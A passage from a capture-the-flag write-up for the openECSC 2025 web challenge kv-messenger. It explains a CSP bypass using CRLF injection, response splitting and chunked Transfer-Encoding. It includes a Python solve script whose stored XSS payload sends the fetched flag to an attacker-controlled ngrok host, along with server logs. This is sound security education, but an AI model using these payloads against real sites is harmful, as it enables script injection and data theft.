
Nice!
After this, we can also exfiltrate the flag message via bypassing CSP directive default-src with source self using redirect!
Sadly, during developing this challenge, I completely forgot to limit filename length, leading to the following unintended method to bypass the invalid syntax :(
Unintended: Fixed Content-Length Value
You might notice that when we do response splitting, the Content-Length response header's value didn't change:
filename=anything"%0d%0a%0d%0aalert(origin)
Response:
HTTP/1.1 200 OK
Server: BaseHTTP/0.6 Python/3.13.7
Content-Type: text/html; charset=utf-8
Content-Length: 90
Content-Disposition: attachment; filename="anything"
alert(origin).html"
<h1>Message (UUIDv4: 62539c2f-92bd-48ae-a24f-2bc534c6ed22)</h1><code><pre>foo</pre></code>
filename=anything"%0d%0a%0d%0aalert(origin);//hello??
Response:
HTTP/1.1 200 OK
Server: BaseHTTP/0.6 Python/3.13.7
Content-Type: text/html; charset=utf-8
Content-Length: 90
Content-Disposition: attachment; filename="anything"
alert(origin);//hello??.html"
<h1>Message (UUIDv4: 62539c2f-92bd-48ae-a24f-2bc534c6ed22)</h1><code><pre>foo</pre></code>
This is because the response Content-Length header's value is calculated based on the message length:
class MessageHandler(BaseHTTPRequestHandler):
[...]
def _handleDownloadMessage(self, query):
[...]
return self._sendResponse(HTTPStatus.OK, generateHtmlMessage(uuidParam), CONTENT_TYPE['html'], headers=headers)
class MessageHandler(BaseHTTPRequestHandler):
[...]
def _sendResponse(self, statusCode, responseBody, contentType, headers=list()):
responseBody = responseBody.encode()
[...]
self.send_header('Content-Length', str(len(responseBody)))
Therefore, we can simply bypass the invalid JavaScript syntax by appending junk texts, so that the length of the injected message body is greater than the fixed Content-Length value:
filename=anything"%0d%0a%0d%0aalert(origin);//AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Side note: This one is also another cool CSP gadget if you can do response splitting and the
Content-Lengthresponse header's value is fixed!
Exploitation
Armed with the above information, we can let the headless browser's to trigger our stored XSS payload and exfiltrate the flag message to our attacker server:
- Create a dummy message
- Create a message that contains our XSS payload with the CRLF injection CSP gadget
- Report step 2's URL to the bot
To automate the above steps, I've written the following Python solve script:
solve.py
#!/usr/bin/env python3
import requests
class Solver:
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.MESSAGE_ENDPOINT = '/message'
self.REPORT_ENDPOINT = '/report'
self.BOT_APP_URL = 'http://localhost:8000'
def createNewMessage(self, message):
data = { 'value': message }
return requests.post(f'{self.baseUrl}{self.MESSAGE_ENDPOINT}', json=data).json()['uuid']
def reportToBot(self, url):
data = { 'url': url }
requests.post(f'{self.baseUrl}{self.REPORT_ENDPOINT}', json=data)
def solve(self, javaScriptPayload):
dummyMessageId = self.createNewMessage('dummy')
javaScriptPayloadLengthHex = hex(len(javaScriptPayload)).replace('0x', '')
payload = f'''
<script src="/download?uuid={dummyMessageId}&filename=%22%0d%0aTransfer-Encoding:+chunked%0d%0a%0d%0a{javaScriptPayloadLengthHex}%0d%0a{javaScriptPayload}%0d%0a0%0d%0a%0d%0aanything"></script>
'''.strip()
xssMessageId = self.createNewMessage(payload)
self.reportToBot(f'{self.BOT_APP_URL}/download?uuid={xssMessageId}&view=True')
if __name__ == '__main__':
# baseUrl = 'http://localhost:8000' # for local testing
baseUrl = 'https://2415b971-18d4-412d-afe6-114189c42e8b.openec.sc:31337'
solver = Solver(baseUrl)
attackerDomain = '0.tcp.ap.ngrok.io:13656'
javaScriptPayload = '''
fetch(`/flag`).then((response) => (response.json())).then((responseJsonBody) => {document.location.assign(`//<attacker_domain>/?flag=${responseJsonBody['value']}`)})
'''.strip().replace('<attacker_domain>', attackerDomain)
solver.solve(javaScriptPayload)
- Start our attacker web server
┌[siunam@~/ctf/openECSC-2025/web/kv-messenger]-[2025/10/03|20:11:31(HKT)]
└> python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
- Port forwarding using ngrok
┌[siunam@~/ctf/openECSC-2025/web/kv-messenger]-[2025/10/03|20:12:15(HKT)]
└> ngrok tcp 8001
[...]
Forwarding tcp://0.tcp.ap.ngrok.io:13656 -> localhost:8001
[...]
- Run the solve script
┌[siunam@~/ctf/openECSC-2025/web/kv-messenger]-[2025/10/03|20:13:08(HKT)]
└> python3 solve.py
- HTTP server log
┌[siunam@~/ctf/openECSC-2025/web/kv-messenger]-[2025/10/03|20:39:28(HKT)]
└> python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
127.0.0.1 - - [03/Oct/2025 20:40:36] "GET /?flag=openECSC{c21f_1nj3c710n_4nd_73_f02_7h3_w1n} HTTP/1.1" 200 -
[...]
- Flag:
openECSC{c21f_1nj3c710n_4nd_73_f02_7h3_w1n}
Why I Made This Challenge
This challenge was inspired from a 0-day web challenge in corCTF 2025, web/git. During solving that challenge, I found 3 XSS vulnerabilities in Fossil SCM, where 2 of them are CRLF injection related.
In those CRLF injection vulnerabilities, I was able to gain reflected XSS via response splitting. However, the CSP has directive script-src and its source is self. Luckily, the response doesn't have Content-Length header and the web server uses HTTP/0.9, it's possible to bypass the CSP by injecting a new Content-Length header. See my tweet for more details.
Also in that tweet, @m0z suggested that it might be possible to achieve the same goal by injecting Transfer-Encoding response header with chunked encoding:

After some testing, this theory turned out to be true!
Conclusion
What we've learned:
- CSP bypass via a CRLF injection to response splitting CSP gadget
Transfer-Encodingtrick in HTTP/1.1 to truncate invalid JavaScript syntax